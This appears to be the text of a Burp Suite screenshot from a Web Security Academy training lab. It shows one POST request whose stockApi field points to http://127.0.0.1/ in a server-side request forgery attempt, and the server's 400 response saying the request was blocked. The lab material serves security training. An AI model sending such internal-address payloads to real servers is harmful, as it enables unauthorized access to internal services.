 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac271fef1eeaa5e58034596000030001.web-security-academ
y.net
3 Cookie: session=TOQGgoJxxWrgAvycQML3EDjPxrYzrBZq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac271fef1eeaa5e58034596000030001.web-securit
y-academy.net
11 Content-Length: 26
12 Te: trailers
13 Connection: close
14
15 stockApi=http://127.0.0.1/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"